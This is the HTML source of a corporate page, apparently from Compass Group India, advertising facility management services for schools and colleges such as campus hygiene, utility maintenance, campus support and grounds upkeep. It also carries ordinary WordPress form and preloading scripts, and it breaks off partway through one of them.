<figure class="aligncenter size-full"><img decoding="async" width="746" height="537" src="https://compass-group.co.in/wp-content/uploads/2024/07/Clean-and-Hygienic-Environments.jpg" alt="School &amp; college food and facility management service" class="wp-image-5844" style="object-fit:cover" srcset="https://compass-group.co.in/wp-content/uploads/2024/07/Clean-and-Hygienic-Environments.jpg 746w, https://compass-group.co.in/wp-content/uploads/2024/07/Clean-and-Hygienic-Environments-300x216.jpg 300w" sizes="(max-width: 746px) 100vw, 746px" /></figure>
</div></div>



<div class="wp-block-column is-vertically-aligned-center sec_wow wow fadeInRight d-flex justify-content-center flex-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading text-left" style="font-style:normal;font-weight:500">Elevating Educational Spaces</h2>



<p>We transform educational environments into growth hubs through our specialized facility management services for education institutions. Our innovative facility management combines safety and cutting-edge technology to create thriving spaces. Regular service audits and internal reports shared with parents ensure transparency, fostering trust in their child&#8217;s health and safety, making every corner of campus a launchpad for learning and well-being.<gwmw style="display:none;"></gwmw></p>



<h3 class="wp-block-heading fs-28 mb-20">Clean and Hygienic Environments for Optimal Learning</h3>



<p>We&#8217;re shaping campus life with sensory-rich environments where students can flourish. As providers of comprehensive facility management services for education institutions, we are guided by real-time feedback and continuously evolve to meet the needs of the community. We go beyond cleanliness, offering tailored solutions that inspire and nurture. With Compass Group India, your campus becomes a canvas for holistic growth—clean, vibrant, and primed for success. Our spotless halls and manicured lawns build trust, while student voices guide our ongoing improvements.</p>
</div>
</div>
</div>
</div>



<div class="wp-block-columns column-lg-reverse mw cd-section is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center sec_wow wow fadeInRight d-flex justify-content-center flex-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading" style="font-style:normal;font-weight:500">Creating Positive Campus Experiences</h2>



<p>Our integrated facility management solutions in education sector go beyond cleanliness, enhancing the campus experience with sensory-rich environments where students thrive. We prioritise student feedback through a &#8216;Daily Pulse Check,&#8217; using a simple 5-point rating system and monthly reports to improve services. This student-centric approach fosters trust, offering tailored solutions in campus hygiene, building maintenance, and landscape upkeep.</p>



<p>Compass Group India strives to reimagine facility management in educational institutions, fostering environments that support the holistic growth and well-being of students through our integrated approach combining with comprehensive facility solutions.</p>
</div>



<div class="wp-block-column is-vertically-aligned-top sec_wow wow fadeInLeft is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full min-wid-img bor-50-pix"><img decoding="async" width="2560" height="1463" src="https://compass-group.co.in/wp-content/uploads/2024/06/smiling-schoolboy-standing-looking-camera-with-confidence-generated-by-ai.jpeg-1-scaled.jpg" alt="School &amp; college food and facility management service" class="wp-image-5562" srcset="https://compass-group.co.in/wp-content/uploads/2024/06/smiling-schoolboy-standing-looking-camera-with-confidence-generated-by-ai.jpeg-1-scaled.jpg 2560w, https://compass-group.co.in/wp-content/uploads/2024/06/smiling-schoolboy-standing-looking-camera-with-confidence-generated-by-ai.jpeg-1-300x171.jpg 300w, https://compass-group.co.in/wp-content/uploads/2024/06/smiling-schoolboy-standing-looking-camera-with-confidence-generated-by-ai.jpeg-1-1024x585.jpg 1024w, https://compass-group.co.in/wp-content/uploads/2024/06/smiling-schoolboy-standing-looking-camera-with-confidence-generated-by-ai.jpeg-1-768x439.jpg 768w, https://compass-group.co.in/wp-content/uploads/2024/06/smiling-schoolboy-standing-looking-camera-with-confidence-generated-by-ai.jpeg-1-1536x878.jpg 1536w, https://compass-group.co.in/wp-content/uploads/2024/06/smiling-schoolboy-standing-looking-camera-with-confidence-generated-by-ai.jpeg-1-2048x1170.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</div>
</div>



<hr class="wp-block-separator has-text-color has-black-color has-alpha-channel-opacity has-black-background-color has-background mw cd-section sep-mw-2 my-40"/>



<div class="wp-block-columns are-vertically-aligned-top mw cd-section flex-lg-column mt-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top wow  fadeInLeft csr-inner-img is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<figure class="wp-block-image size-full min-wid-img bor-50-pix"><img decoding="async" width="760" height="416" src="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_5.jpg" alt="campus hygiene" class="wp-image-4877" srcset="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_5.jpg 760w, https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_5-300x164.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" /></figure>



<div class="wp-block-columns is-not-stacked-on-mobile mb-10 align-items-center gap-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:15%"><div class="wp-block-image m-0">
<figure class="alignleft size-full"><img decoding="async" width="86" height="89" src="https://compass-group.co.in/wp-content/uploads/2024/11/edu_icon_campus_hygiene-1.png" alt="" class="wp-image-6420" style="object-fit:cover"/></figure>
</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:85%">
<h3 class="wp-block-heading com-head" style="font-style:normal;font-weight:500">Campus Hygiene</h3>
</div>
</div>



<ul class="wp-block-list main-ul mb-0">
<li>Classrooms, walkthrough areas, labs, playground, staffrooms, auditorium, lobby &amp; cafeteria hygiene</li>



<li>Waste management – segregation</li>



<li>Minor refurbishment and repairs</li>



<li>Washroom hygiene</li>



<li>Chair/sofa cleaning, infection control and pest control</li>



<li>Indoor air quality management</li>
</ul>
</div>



<div class="wp-block-column is-vertically-aligned-top wow  fadeInRight is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<figure class="wp-block-image size-full min-wid-img bor-50-pix"><img decoding="async" width="760" height="416" src="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_6.jpg" alt="School &amp; college food and facility management service" class="wp-image-4878" srcset="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_6.jpg 760w, https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_6-300x164.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" /></figure>



<div class="wp-block-columns is-not-stacked-on-mobile mb-10 align-items-center gap-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:15%"><div class="wp-block-image m-0">
<figure class="alignleft size-full"><img decoding="async" width="86" height="89" src="https://compass-group.co.in/wp-content/uploads/2024/11/edu_icon_building_utility_services.png" alt="" class="wp-image-6421" style="object-fit:cover"/></figure>
</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:85%">
<h3 class="wp-block-heading com-head" style="font-style:normal;font-weight:500">Building Utility Services</h3>
</div>
</div>



<ul class="wp-block-list main-ul mb-0">
<li>Operation and routine maintenance of electrical, mechanical, plumbing utilities</li>



<li>Logs &amp; records, vendor &amp; spares management</li>



<li>Annual maintenance contract monitoring and coordination<gwmw style="display:none;"></gwmw></li>



<li>Documentation and drawings, breakdown &amp; minor repairs</li>



<li>Reduce the OPEX and utility cost with focus on extending the life of equipment.</li>
</ul>
</div>
</div>



<div class="wp-block-columns are-vertically-aligned-top mw cd-section flex-lg-column is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top wow  fadeInLeft csr-inner-img is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<figure class="wp-block-image size-full min-wid-img bor-50-pix"><img decoding="async" width="761" height="416" src="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_7.jpg" alt="School &amp; college food and facility management service" class="wp-image-4879" srcset="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_7.jpg 761w, https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_7-300x164.jpg 300w" sizes="(max-width: 761px) 100vw, 761px" /></figure>



<div class="wp-block-columns is-not-stacked-on-mobile mb-10 align-items-center gap-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:15%"><div class="wp-block-image m-0">
<figure class="alignleft size-full"><img decoding="async" width="86" height="89" src="https://compass-group.co.in/wp-content/uploads/2024/11/edu_icon_campus-support.png" alt="" class="wp-image-6423" style="object-fit:cover"/></figure>
</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:85%">
<h3 class="wp-block-heading com-head" style="font-style:normal;font-weight:500">Campus Support</h3>
</div>
</div>



<ul class="wp-block-list main-ul mb-0">
<li>Facility helpdesk and front office management</li>



<li>Pantry services and vending solutions</li>



<li>Mail and meeting room management</li>



<li>Stores &amp; inventory, carpentry &amp; key management, asset tagging &amp; records</li>



<li>Kids caretaker, bus drivers, and swimming pool maintenance with a lifeguard</li>
</ul>
</div>



<div class="wp-block-column is-vertically-aligned-top wow  fadeInRight is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<figure class="wp-block-image size-full min-wid-img bor-50-pix"><img decoding="async" width="760" height="416" src="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_8.jpg" alt="School &amp; college food and facility management service" class="wp-image-4880" srcset="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_8.jpg 760w, https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_8-300x164.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" /></figure>



<div class="wp-block-columns is-not-stacked-on-mobile mb-10 align-items-center gap-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:15%"><div class="wp-block-image m-0">
<figure class="alignleft size-full"><img decoding="async" width="86" height="89" src="https://compass-group.co.in/wp-content/uploads/2024/11/edu_icon_grounds_maintenance.png" alt="" class="wp-image-6424" style="object-fit:cover"/></figure>
</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:85%">
<h3 class="wp-block-heading com-head" style="font-style:normal;font-weight:500">Grounds Maintenance</h3>
</div>
</div>



<ul class="wp-block-list main-ul mb-0">
<li>Gardening and landscaping</li>



<li>Water bodies management, rainwater harvesting</li>



<li>Roads and pathways cleaning &amp; maintenance</li>



<li>Facade cleaning</li>
</ul>
</div>
</div>



<div class="wp-block-columns mw cd-section is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column wdco  has-black-background-color has-background is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-align-center mb-40 has-text-color has-link-color wp-elements-a70e589bcdebbb63e29b540d2a4a9606" style="color:#b3985a">What does Compass offer?</h2>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top  fadeInRight wow is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading has-text-align-center mb-30 com-head-md has-text-color has-link-color wp-elements-358e227536c7bae8953dfa22110aabeb" style="color:#b3985a">Technical Preposition</h3>



<p class="has-text-align-center mb-20 has-white-color has-text-color has-link-color has-medium-font-size wp-elements-188efb93eb7132676d92e3b753f2197f">Energy and hygiene audit</p>



<p class="has-text-align-center mb-20 has-white-color has-text-color has-link-color has-medium-font-size wp-elements-c2479860755fa37f7a2d5bee42070e2e">Accreditation support</p>



<p class="has-text-align-center mb-20 has-white-color has-text-color has-link-color has-medium-font-size wp-elements-c692b07a56ad9fad0d1cfa86e5ccb8d4">Project management</p>
</div>



<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full min-wid-img bor-50-pix"><img decoding="async" width="353" height="354" src="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_9.jpg" alt="" class="wp-image-4872" srcset="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_9.jpg 353w, https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_9-300x300.jpg 300w, https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_9-150x150.jpg 150w" sizes="(max-width: 353px) 100vw, 353px" /></figure>
</div>



<div class="wp-block-column is-vertically-aligned-top  fadeInLeft wow is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading has-text-align-center mb-30 com-head-md has-text-color has-link-color wp-elements-6fc77af18b531e93dac91a47407982f3" style="color:#b3985a">Computer-Aided FM Program</h3>



<p class="has-text-align-center mb-20 has-white-color has-text-color has-link-color has-medium-font-size wp-elements-725e8818498e8bd7f84ec4fa7662eea2">Reimagining facilities experience</p>



<p class="has-text-align-center mb-20 has-white-color has-text-color has-link-color has-medium-font-size wp-elements-a7a31de40ba89562a38671c17517be47">Equipment health analysis</p>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top  fadeInRight wow is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading has-text-align-center mb-30 com-head-md has-text-color has-link-color wp-elements-60695139bc96b3389fb91cdd84ab523c" style="color:#b3985a">Delivery Preposition</h3>



<p class="has-text-align-center mb-20 has-white-color has-text-color has-link-color has-medium-font-size wp-elements-05bd5b2ca1e1e04d75d2e9aa42a9d7a5">ESG</p>



<p class="has-text-align-center mb-20 has-white-color has-text-color has-link-color has-medium-font-size wp-elements-d9cdb270f2bc8c2199eb2fffd6e76ba8">Mobilisation and transition</p>



<p class="has-text-align-center mb-20 has-white-color has-text-color has-link-color has-medium-font-size wp-elements-0d70b0da1204f2ef511366f3bbf90f3f">Process framework</p>



<p class="has-text-align-center mb-20 has-white-color has-text-color has-link-color has-medium-font-size wp-elements-2828fa0494b212ad2613db948cde7f57">People practices</p>



<p class="has-text-align-center mb-20 has-white-color has-text-color has-link-color has-medium-font-size wp-elements-ae1fc9c8d12260c03ebe7f8304ae5403">Client engagement</p>



<p class="has-text-align-center mb-20 has-white-color has-text-color has-link-color has-medium-font-size wp-elements-22fc3c4c5f219d714fa7d9e3d084621a">Compliance framework</p>
</div>



<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full min-wid-img bor-50-pix"><img decoding="async" width="353" height="354" src="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_10.jpg" alt="" class="wp-image-4873" srcset="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_10.jpg 353w, https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_10-300x300.jpg 300w, https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_10-150x150.jpg 150w" sizes="(max-width: 353px) 100vw, 353px" /></figure>
</div>



<div class="wp-block-column is-vertically-aligned-top  fadeInRight wow is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading has-text-align-center mb-30 com-head-md has-text-color has-link-color wp-elements-2575ca8ac07c8468dc216e9f3e2717d5" style="color:#b3985a">Sustainability</h3>



<p class="has-text-align-center mb-20 has-white-color has-text-color has-link-color has-medium-font-size wp-elements-6aed75b4995daa6232e2031bc891ede4">Energy audit</p>



<p class="has-text-align-center mb-20 has-white-color has-text-color has-link-color has-medium-font-size wp-elements-5c8cd70bcea94745df90f32f9429b440">Renewable energy and green initiatives</p>



<p class="has-text-align-center mb-20 has-white-color has-text-color has-link-color has-medium-font-size wp-elements-456c8cd4d3a446e2f35d4d4a084cbf56">Water conservation</p>



<p class="has-text-align-center mb-20 has-white-color has-text-color has-link-color has-medium-font-size wp-elements-d1b55692e0c3f91a2b0acd7abc544bc0">Waste management</p>
</div>
</div>
</div>
</div>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer d-sm-none"></div>
    </div>


<footer id="colophon" class="site-footer">
    <div class="site_footer">
        <div class="foot_right">
            <a href="/">
                <img width="255" height="98" src="https://compass-group.co.in/wp-content/uploads/2023/09/logo.png" alt="Compass Group Logo">
            </a>
        </div>
        <div class="foot_left">
            <div class="foot_nav flex-lg-column">
                <div class="widget widget_nav_menu"><div class="footer-widget__links-list"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5180" class="footer_heading menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5180"><a href="#">Sectors</a>
<ul class="sub-menu">
	<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://compass-group.co.in/business/">Business</a></li>
	<li id="menu-item-8526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8526"><a href="https://compass-group.co.in/gcc/">GCC</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://compass-group.co.in/industry/">Industry</a></li>
	<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1398 current_page_item menu-item-5182"><a href="https://compass-group.co.in/education/" aria-current="page">Education</a></li>
	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://compass-group.co.in/healthcare/">Healthcare</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://compass-group.co.in/data-centres/">Data Centres</a></li>
	<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://compass-group.co.in/sports-and-leisure/">Sports &amp; Leisure</a></li>
</ul>
</li>
<li id="menu-item-5186" class="footer_heading menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5186"><a href="#">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://compass-group.co.in/food-services/">Food Solutions</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://compass-group.co.in/facility-services/">Facility Services</a></li>
	<li id="menu-item-5189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5189"><a target="_blank" href="https://www.thesmartq.com/">SmartQ</a></li>
	<li id="menu-item-8411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="https://icsfoods.in/">ICS Foods</a></li>
</ul>
</li>
<li id="menu-item-5190" class="footer_heading menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5190"><a href="#">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5746"><a href="/career#life">Life at Compass</a></li>
	<li id="menu-item-5709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5709"><a href="/career#learning">Learning &#038; Development</a></li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5747"><a href="/career#diversity">Diversity &#038; Inclusion</a></li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5748"><a href="/career#internship">Internships &#038; Graduates</a></li>
	<li id="menu-item-5760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5760"><a href="/career#people">People Pillars</a></li>
</ul>
</li>
<li id="menu-item-5194" class="footer_heading menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5194"><a href="#">Media</a>
<ul class="sub-menu">
	<li id="menu-item-5195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5195"><a href="https://compass-group.co.in/media/">News</a></li>
</ul>
</li>
</ul></div></div></div>            </div>
        </div>
    </div>

    <div class="footer_foot_copy">
        <div class="copy_foot">
            <div>
                <p>&copy; 2026 Compass Group India</p>
            </div>
            <ul>
                <li><a href="/terms-and-conditions/">Terms of Use</a></li>
                <li><a href="/wp-content/uploads/2025/01/CIFS_Form-MGT-7_FY-2023-24.pdf" target="_blank">Annual Return - Food Service</a></li>
                <li><a href="/wp-content/uploads/2025/01/CGIPL_Form-MGT-7_FY-2023-24.pdf" target="_blank">Annual Return - Support Service</a></li>
                <li><a href="/privacy-policy">Privacy Policy & Cookies Policy</a></li>
            </ul>
            <div class="social_icons">
                
<aside id="secondary" class="widget-area">
	<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-social-icons-container"><ul id="menu-social-icons" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a target="_blank" href="https://www.linkedin.com/company/compass-group-india-pvt-ltd/"><i class="fa-brands fa-linkedin-in"></i></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a target="_blank" href="https://www.facebook.com/compassgroupindia"><i class="fa-brands fa-facebook-f"></i></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a target="_blank" href="https://www.instagram.com/compassgroupindia/?hl=en"><i class="fa-brands fa-instagram"></i></a></li>
<li id="menu-item-5178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5178"><a target="_blank" href="https://www.youtube.com/@Compassgrpindia"><i class="fa-brands fa-youtube"></i></a></li>
</ul></div></section></aside><!-- #secondary -->
            </div>
        </div>
    </div>
</footer>

</div>
<div  id="pdf-form-modal" class="pdf-form-modal">
    <div class="pdf-form-modal-overlay"></div>
    <div class="pdf-form-modal-content">
        <button class="pdf-form-close">&times;</button>
        <div class="pdf-form-area">
            
<div class="wpcf7 no-js" id="wpcf7-f8401-o3" lang="en-US" dir="ltr" data-wpcf7-id="8401">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/education/#wpcf7-f8401-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8401" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8401-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<h3 style="text-align: center;">Download Brochure
</h3>
<div class="supplier-form internship-form">
	<div class="contact-form">
		<div>
			<p><label> Official Email ID :</label>
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="your-email-gcc"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email-gcc" /></span>
			</p>
		</div>
	</div>
</div>
<input class="wpcf7-form-control wpcf7-hidden" id="pdf-urls" value="" type="hidden" name="pdf-url" />
<input class="wpcf7-form-control wpcf7-hidden" id="page-urls" value="" type="hidden" name="page-url" />
<div class="submit-btn submit-supplier">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/compass-group/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
<p>You can find out more about which cookies we are using or switch them off in <button  tabindex="0"  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept"  tabindex="1" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Reject">Reject</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		const redirects = {
			'5994': '/wp-content/uploads/2024/11/chartwells-K12-brochure-2.pdf',
			'6040': '/wp-content/uploads/2024/11/chartwells-higher-ed-ET-brochure-1.pdf',
			'6543': '/wp-content/uploads/2024/11/GEAW@India-v3-4Jan2023.pdf',
			'6893': '/wp-content/uploads/2025/03/humble-gourmet-agenda_new.jpg',
			'6971': '/wp-content/uploads/2025/04/Sustainable-Recipe-SM-A5_.pdf',
			'7057': '/wp-content/uploads/2025/05/Compass-India-Power-of-Socialisation-Whitepaper-.pdf'
		};
		if (redirects[event.detail.contactFormId]) {
			window.open(redirects[event.detail.contactFormId], "document");
		} else if (event.detail.contactFormId == '7171') {
			window.location.href = 'https://compass-group.co.in/thank-you/';
		}
	}, false );
</script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://compass-group.co.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var 